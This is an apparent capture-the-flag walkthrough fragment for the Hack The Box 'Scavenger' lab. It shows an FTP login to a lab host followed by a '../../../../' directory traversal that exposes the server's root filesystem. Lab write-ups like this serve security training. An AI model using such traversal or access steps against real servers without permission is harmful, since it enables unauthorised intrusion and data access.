 root@kali:~/Documents/htb/box/scavenger/ftp/sec03# ftp 10.10.10.155
Connected to 10.10.10.155.
220 (vsFTPd 3.0.3)
Name (10.10.10.155:root): ib01c03 User Login
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 1003     1004     16689687 Oct 17  2018 bugtracker.2.18.tgz
drwxr-xr-x   15 1003     1004        12288 Dec 10  2018 sec03
-rw-r--r--    1 1003     1004     10503584 Dec 06  2018 wordpress.tgz
drwxr-xr-x    5 1003     1004         4096 Dec 10  2018 www
226 Directory send OK.
ftp> cd ../../../../ Directory Traversal Allowed
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 Dec 04  2018 bin
drwxr-xr-x    3 0        0            4096 Dec 04  2018 boot
drwxr-xr-x   17 0        0            3100 Feb 21 16:57 dev
drwxr-xr-x   92 0        0            4096 Aug 23  2019 etc
drwxr-xr-x    8 0        0            4096 Dec 07  2018 home
lrwxrwxrwx    1 0        0              29 Dec 04  2018 initrd.img -> boot/initrd.img-4.9.0-8-amd64
lrwxrwxrwx    1 0        0              29 Dec 04  2018 initrd.img.old -> boot/initrd.img-4.9.0-8-amd64
drwxr-xr-x   15 0        0            4096 Dec 04  2018 lib
drwxr-xr-x    2 0        0            4096 Dec 04  2018 lib64
drwx------    2 0        0           16384 Dec 04  2018 lost+found
drwxr-xr-x    3 0        0            4096 Dec 04  2018 media
drwxr-xr-x    2 0        0            4096 Dec 04  2018 mnt
drwxr-xr-x    3 0        0            4096 Dec 04  2018 opt
dr-xr-xr-x  142 0        0               0 Feb 21 16:57 proc
drwx------    6 0        0            4096 Aug 23  2019 root
drwxr-xr-x   22 0        0             620 Feb 21 16:58 run
drwxr-xr-x    2 0        0            4096 Aug 23  2019 sbin
drwxr-xr-x    3 0        0            4096 Dec 07  2018 srv
dr-xr-xr-x   13 0        0               0 Feb 22 03:36 sys
drwxrwxrwt   11 0        0            4096 Feb 22 03:38 tmp
drwxr-xr-x   10 0        0            4096 Dec 04  2018 usr
drwxr-xr-x   12 0        0            4096 Dec 04  2018 var
lrwxrwxrwx    1 0        0              26 Dec 04  2018 vmlinuz -> boot/vmlinuz-4.9.0-8-amd64
lrwxrwxrwx    1 0        0              26 Dec 04  2018 vmlinuz.old -> boot/vmlinuz-4.9.0-8-amd64
226 Directory send OK.
ftp>